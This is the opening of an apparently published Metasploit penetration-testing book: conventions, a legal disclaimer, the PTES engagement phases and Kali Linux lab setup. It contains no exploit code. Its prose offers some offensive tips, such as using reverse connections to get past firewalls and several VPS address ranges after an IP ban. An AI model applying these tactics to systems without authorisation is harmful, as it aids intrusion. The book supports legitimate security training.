CodeInText: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "We can see that we used the post/windows/manage/inject\_host module on SESSION <sup>1</sup>, and inserted the entry into the target's host file."

A block of code is set as follows:

```
irb(main):001:0> 2
\Rightarrow 2
```
Any command-line input or output is written as follows:

**msf > openvas\_config\_list [+] OpenVAS list of configs**

**Bold**: Indicates a new term, an important word, or words that you see onscreen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Click on the Connect button in the pop-up box to set up a connection."



*Warnings or important notes appear like this.*

<span id="page-29-0"></span>*Tips and tricks appear like this.*

# **Get in touch**

Feedback from our readers is always welcome.

**General feedback**: Email feedback@packtpub.com and mention the book title in the subject of your message. If you have questions about any aspect of this book, please email us at questions@packtpub.com.

**Errata**: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit [www.packtpub.com/submit-errata](http://www.packtpub.com/submit-errata), selecting your book, clicking on the Errata Submission Form link, and entering the details.

**Piracy:** If you come across any illegal copies of our works in any form on the Internet, we would be grateful if you would provide us with the location address or website name. Please contact us at copyright@packtpub.com with a link to the material.

<span id="page-30-0"></span>**If you are interested in becoming an author**: If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, please visit [authors.packtpub.com](http://authors.packtpub.com/).

# **Reviews**

Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!

<span id="page-31-0"></span>For more information about Packt, please visit [packtpub.com](https://www.packtpub.com/).

# **Disclaimer**

<span id="page-32-0"></span>The information within this book is intended to be used only in an ethical manner. Do not use any information from the book if you do not have written permission from the owner of the equipment. If you perform illegal actions, you are likely to be arrested and prosecuted to the full extent of the law. Packt Publishing does not take any responsibility if you misuse any of the information contained within the book. The information herein must only be used while testing environments with proper written authorizations from appropriate persons responsible.

# **Approaching a Penetration Test Using Metasploit**

**Penetration testing** is an intentional attack on a computer-based system where the intention is to find vulnerabilities, security weaknesses, and certifying whether a system is secure. A penetration test will advise an organization on their security posture if it is vulnerable to an attack, whether the implemented security is enough to oppose any invasion, which security controls can be bypassed, and much more. Hence, a penetration test focuses on improving the security posture of an organization.

Achieving success in a penetration test largely depends on using the right set of tools and techniques. A penetration tester must choose the right set of tools and methodologies to complete a test. While talking about the best tools for penetration testing, the first one that comes to mind is Metasploit. It is considered one of the most effective auditing tools to carry out penetration testing today. Metasploit offers a wide variety of exploits, an excellent exploit development environment, information gathering and web testing capabilities, and much more.

This book has been written so that it will not only cover the frontend perspectives of Metasploit, but it will also focus on the development and customization of the framework as well. This book assumes that the reader has basic knowledge of the Metasploit framework. However, some of the sections of this book will help you recall the basics as well.

<span id="page-33-0"></span>While covering Metasploit from the very basics to the elite level, we will stick to a step-by-step approach, as shown in the following diagram:



This chapter will help you recall the basics of penetration testing and Metasploit, which will help you warm up to the pace of this book.

In this chapter, you will learn about the following topics:

- The phases of penetration testing
- The basics of the Metasploit framework
- The workings of Metasploit exploit and scanner modules
- Testing a target network with Metasploit
- The benefits of using databases
- Pivoting and diving deep into internal networks

An important point to take note of here is that we might not become an expert penetration tester in a single day. It takes practice, familiarization with the work environment, the ability to perform in critical situations, and most importantly, an understanding of how we have to cycle through the various stages of a penetration test.

When we think about conducting a penetration test on an organization, we need to make sure that everything is set correctly and is according to a penetration test standard. Therefore, if you feel you are new to penetration testing standards or uncomfortable with the term **Penetration Testing Execution Standard** (**PTES**), please refer to [http://www.pentest-standard.org/index.php/PTES\\_Technical\\_Guidelines](http://www.pentest-standard.org/index.php/PTES_Technical_Guidelines) to become more familiar with penetration testing and vulnerability assessments. According to PTES, the following diagram explains the various phases of a penetration test:





*Refer to the pentest standard website, [http://www.pentest-standard.org/index.php/Main\\_Page](http://www.pentest-standard.org/index.php/Main_Page) to set up the hard ware and systematic stages to be followed in setting up a work environment.*
### **Organizing a penetration test**

Before we start firing sophisticated and complex attacks with Metasploit, let's understand the various phases of a penetration test and see how to organize a penetration test on a professional scale.

### **Preinteractions**

The very first phase of a penetration test, preinteractions, involves a discussion of the critical factors regarding the conduct of a penetration test on a client's organization, company, institute, or network with the client itself. This phase serves as the connecting line between the penetration tester, the client, and his/her requirements. Preinteractions help a client get enough knowledge on what is to be performed over his or her network/domain or server.

Therefore, the tester will serve here as an educator to the client. The penetration tester also discusses the scope of the test, gathers knowledge on all the domains under the scope of the project, and any special requirements that will be needed while conducting the analysis. The requirements include special privileges, access to critical systems, network or system credentials, and much more. The expected positives of the project should also be the part of the discussion with the client in this phase. As a process, preinteractions discuss some of the following key points:

- **Scope**: This section reviews the scope of the project and estimates the size of the project. The scope also defines what to include for testing and what to exclude from the test. The tester also discusses IP ranges and domains under the scope and the type of test (black box or white box). In case of a white box test, the tester discusses the kind of access and required credentials as well; the tester also creates, gathers, and maintains questionnaires for administrators. The schedule and duration of the test, whether to include stress testing or not, and payment, are included in the scope. A general scope document provides answers to the following questions:
	- What are the target organization's most significant security concerns?
	- What specific hosts, network address ranges, or applications should be tested?
	- What specific hosts, network address ranges, or applications should explicitly NOT be tested?
	- Are there any third parties that own systems or networks that are in the scope, and which systems do they hold (written permission must have been obtained in advance by the target organization)?
- Will the test be performed in a live production environment or a test environment?
- Will the penetration test include the following testing techniques: ping sweep of network ranges, a port scan of target hosts, vulnerability scan of targets, penetration of targets, application-level manipulation, clientside Java/ActiveX reverse engineering, physical penetration attempts, social engineering?
- Will the penetration test include internal network testing? If so, how will access be obtained?
- Are client/end user systems included in the scope? If so, how many clients will be leveraged?
- Is social engineering allowed? If so, how may it be used?
- Is Denial of Service attacks allowed?
- Are dangerous checks/exploits allowed?
- **Goals**: This section discusses various primary and secondary objectives that a penetration test is set to achieve. The common questions related to the goals are as follows:
	- What is the business requirement for this penetration test?
	- Is the test required by a regulatory audit or just a standard procedure?
	- What are the objectives?
		- Map out vulnerabilities
		- Demonstrate that the vulnerabilities exist
		- Test the incident response
		- Actual exploitation of a vulnerability in a network, system, or application
		- All of the above
- **Testing terms and definitions**: This phase discusses basic terminologies with the client and helps the client in understanding the terms well
- **Rules of engagement**: This section defines the time of testing, timeline, permissions to attack, and regular meetings to update the status of the ongoing test. The common questions related to rules of engagement are as follows:
	- At what time do you want these tests to be performed?
		- During business hours
		- After business hours
		- Weekend hours
		- During a system maintenance window
	- Will this testing be done in a production environment?
	- If production environments should not be affected, does a similar

environment (development or test systems) exist that can be used to conduct the penetration test?

• Who is the technical point of contact?



*For more information on preinteractions, refer to: [http://www.pentest-standard.org/index.php/File:Pre-eng](http://www.pentest-standard.org/index.php/File:Pre-engagement.png) agement.png.*

# **Intelligence gathering/reconnaissance phase**

In the intelligence-gathering stage, you need to gather as much information as possible about the target network. The target network could be a website, an organization, or might be a full-fledged fortune company. The most important aspect is to gather information about the target from social media networks and use Google Hacking (a way to extract sensitive information from Google using specific queries) to find confidential and sensitive information related to the organization to be tested. **Footprinting** the organization using active and passive attacks can also be an approach.

The intelligence gathering phase is one of the most crucial aspects of penetration testing. Correctly gained knowledge about the target will help the tester to simulate appropriate and exact attacks, rather than trying all possible attack mechanisms; it will also help the tester save a considerable amount of time as well. This phase will consume 40 to 60 percent of the total time of testing, as gaining access to the target depends mainly upon how well the system is footprinted.

A penetration tester must gain adequate knowledge about the target by conducting a variety of scans, looking for open ports, service identification, and choosing which services might be vulnerable and how to make use of them to enter the desired system.

The procedures followed during this phase are required to identify the security policies and mechanisms that are currently deployed on the target infrastructure, and to what extent they can be circumvented.

Let's discuss this using an example. Consider a black box test against a web server where the client wants to perform a network stress test.

Here, we will be testing a server to check what level of bandwidth and resource stress the server can bear or in simple terms, how the server is responding to the **Denial of Service** (**DoS**) attack. A DoS attack or a stress test is the name given

to the procedure of sending indefinite requests or data to a server to check whether the server can handle and respond to all the requests successfully or crashes causing a DoS. A DoS can also occur if the target service is vulnerable to specially crafted requests or packets. To achieve this, we start our network stress testing tool and launch an attack towards a target website. However, after a few seconds of launching the attack, we see that the server is not responding to our browser and the site does not open. Additionally, a page shows up saying that the website is currently offline. So what does this mean? Did we successfully take out the web server we wanted? Nope! In reality, it is a sign of a protection mechanism set by the server administrator that sensed our malicious intent of taking the server down and hence resulted in the ban of our IP address. Therefore, we must collect correct information and identify various security services at the target before launching an attack.

A better approach is to test the web server from a different IP range. Maybe keeping two to three different virtual private servers for testing is the right approach. Also, I advise you to test all the attack vectors under a virtual environment before launching these attack vectors onto the real targets. Proper validation of the attack vectors is mandatory because if we do not validate the attack vectors before the attack, it may crash the service at the target, which is not favorable at all. Network stress tests should be performed towards the end of the engagement or in a maintenance window. Additionally, it is always helpful to ask the client for whitelisting IP addresses, which are used for testing.

Now, let's look at the second example. Consider a black box test against a Windows 2012 server. While scanning the target server, we find that port 80 and port <sup>8080</sup> are open. On port <sup>80</sup>, we see the latest version of **Internet Information Services** (**IIS**) running, while on port <sup>8080</sup>, we discover that the vulnerable version of the **Rejetto HFS Server** is running, which is prone to the **Remote Code Execution** flaw.

However, when we try to exploit this vulnerable version of HFS, the exploit fails. The situation is a typical scenario where the firewall blocks malicious inbound traffic.

In this case, we can simply change our approach to connecting back from the server, which will establish a connection from the target back to our system, rather than us connecting to the server directly. The change may prove to be

more successful as firewalls are commonly being configured to inspect ingress traffic rather than egress traffic.

As a process, this phase can be broken down into the following key points:

- **Target selection**: Selecting the targets to attack, identifying the goals of the attack, and the time of the attack.
- **Covert gathering**: This involves the collection of data from the physical site, the equipment in use, and dumpster diving. This phase is a part of onlocation white box testing only.
- **Footprinting**: Footprinting consists of active or passive scans to identify various technologies and software deployed on the target, which includes port scanning, banner grabbing, and so on.
- **Identifying protection mechanisms**: This involves identifying firewalls, filtering systems, network- and host-based protections, and so on.



*For more information on gathering intelligence, refer to: [http://www.pentest-standard.org/index.php/Inte](http://www.pentest-standard.org/index.php/Intelligence_Gathering) lligence\_Gathering.*

### **Threat modeling**

Threat modeling helps in conducting a comprehensive penetration test. This phase focuses on modeling out true threats, their effect, and their categorization based on the impact they can cause. Based on the analysis made during the intelligence gathering phase, we can model the best possible attack vectors. Threat modeling applies to business asset analysis, process analysis, threat analysis, and threat capability analysis. This phase answers the following set of questions:

- How can we attack a particular network?
- To which critical sections do we need to gain access?
- What approach is best suited for the attack?
- What are the highest-rated threats?

Modeling threats will help a penetration tester to perform the following set of operations:

- Gather relevant documentation about high-level threats
- Identify an organization's assets on a categorical basis
- Identify and categorize risks
- Mapping threats to the assets of a corporation

Modeling threats will help to define the highest priority assets with risks that can influence these assets.

Consider a black box test against a company's website. Here, information about the company's clients is the primary asset. It is also possible that in a different database on the same backend, transaction records are also stored. In this case, an attacker can use the threat of a SQL injection to step over to the transaction records database. Hence, transaction records are the secondary asset. Having the sight of impacts, we can map the risk of the SQL injection attack to the assets.

Vulnerability scanners such as **Nexpose** and the Pro version of Metasploit can help model threats precisely and quickly by using the automated approach. Hence, it can prove to be handy while conducting extensive tests.



*For more information on the processes involved during the threat modeling phase, refer to: htt [p://www.pentest-standard.org/index.php/Threat\\_Modeling](http://www.pentest-standard.org/index.php/Threat_Modeling).*

# **Vulnerability analysis**

Vulnerability analysis is the process of discovering flaws in a system or an application. These flaws can vary from a server to the web applications, from insecure application design to vulnerable database services, and from a **VOIP**based server to **SCADA**-based services. This phase contains three different mechanisms, which are testing, validation, and research. Testing consists of active and passive tests. Validation consists of dropping the false positives and confirming the existence of vulnerabilities through manual validations. Research refers to verifying a vulnerability that is found and triggering it to prove its presence.



*For more information on the processes involved during the threat-modeling phase, refer to: htt [p://www.pentest-standard.org/index.php/Vulnerability\\_Analysis](http://www.pentest-standard.org/index.php/Vulnerability_Analysis).*

### **Exploitation and post-exploitation**

The exploitation phase involves taking advantage of the previously discovered vulnerabilities. This stage is the actual attack phase. In this phase, a penetration tester fires up exploits at the target vulnerabilities of a system to gain access. This phase is covered heavily throughout the book.

The post-exploitation phase is the latter phase of exploitation. This stage covers various tasks that we can perform on an exploited system, such as elevating privileges, uploading/downloading files, pivoting, and so on.



*For more information on the processes involved during the exploitation phase, refer to: http://w [ww.pentest-standard.org/index.php/Exploitation](http://www.pentest-standard.org/index.php/Exploitation).*

*For more information on post-exploitation, refer to [http://www.pentest-standard.org/index.php/Post\\_Exploi](http://www.pentest-standard.org/index.php/Post_Exploitation) tation.*

# **Reporting**

Creating a formal report of the entire penetration test is the last phase to conduct while carrying out a penetration test. Identifying key vulnerabilities, creating charts and graphs, recommendations, and proposed fixes are a vital part of the penetration test report. An entire section dedicated to reporting is covered in the latter half of this book.



*For more information on the processes involved during the threat modeling phase, refer to: htt [p://www.pentest-standard.org/index.php/Reporting](http://www.pentest-standard.org/index.php/Reporting).*

### **Mounting the environment**

A successful penetration test largely depends on how well your work environment and labs are configured. Moreover, a successful test answers the following set of questions:

- How well is your test lab configured?
- Are all the required tools for testing available?
- How good is your hardware to support such tools?

Before we begin to test anything, we must make sure that all of the required sets of tools are available and updated.

### **Setting up Kali Linux in a virtual environment**

Before using Metasploit, we need to have a test lab. The best idea for setting up a test lab is to gather different machines and install different operating systems on them. However, if we only have a single device, the best idea is to set up a virtual environment.

Virtualization plays an essential role in penetration testing today. Due to the high cost of hardware, virtualization plays a cost-effective role in penetration testing. Emulating different operating systems under the host operating system not only saves you money but also cuts down on electricity and space. However, setting up a virtual penetration test lab prevents any modifications on the actual host system and allows us to perform operations in an isolated environment. A virtual network enables network exploitation to run in an isolated network, thus preventing any modifications or the use of network hardware of the host system.

Moreover, the snapshot feature of virtualization helps preserve the state of the virtual machine at a particular point in time. This feature proves to be very helpful, as we can compare or reload a previous state of the operating system while testing a virtual environment without reinstalling the entire software in case the files are modified after attack simulation.

Virtualization expects the host system to have enough hardware resources, such as RAM, processing capabilities, drive space, and so on, to run smoothly.



*For more information on snapshots, refer to: <https://www.virtualbox.org/manual/ch01.html#snapshots>.*

So, let's see how we can create a virtual environment with the Kali operating system (the most favored operating system for penetration testing, which contains the Metasploit framework by default).



*You can always download pre-built VMware and VirtualBox images for Kali Linux here: https: [//www.offensive-security.com/kali-linux-vmware-virtualbox-image-download/](https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-hyperv-image-download/).*

To create a virtual environment, we need virtual machine software. We can use any one of two of the most popular ones: VirtualBox and VMware Workstation Player. So, let's begin with the installation by performing the following steps:

- 1. Download VMware Workstation Player (https://my.vmware.com/web/vmware/free#d [esktop\\_end\\_user\\_computing/vmware\\_workstation\\_player/14\\_0](https://my.vmware.com/web/vmware/free#desktop_end_user_computing/vmware_workstation_player/14_0)) and set it up for your machine's architecture.
- 2. Run the setup and finalize the installation.
- 3. Download the latest Kali VM Image ([https://images.offensive-security.com/virt](https://images.offensive-security.com/virtual-images/kali-linux-2017.3-vm-amd64.ova) ual-images/kali-linux-2017.3-vm-amd64.ova)
- 4. Run the VM Player program, as shown in the following screenshot:



 $\Box$ 

- 5. Next, go to the Player tab and choose File | Open.
- 6. Browse to the extracted \*.ova file for Kali Linux and click Open. We will be presented with the following screen:

### Import Virtual Machine



### **Store the new Virtual Machine**

Provide a name and local storage path for the new virtual machine.



- 7. Choose any name and select a storage path (I prefer creating a separate folder on a drive with maximum available space) and click on Import.
- 8. The import may take a little time. Be patient and listen to your favorite music in the meantime.
- 9. After a successful import, we can see the newly added virtual machine in the list of virtual machines, as shown in the following screenshot:

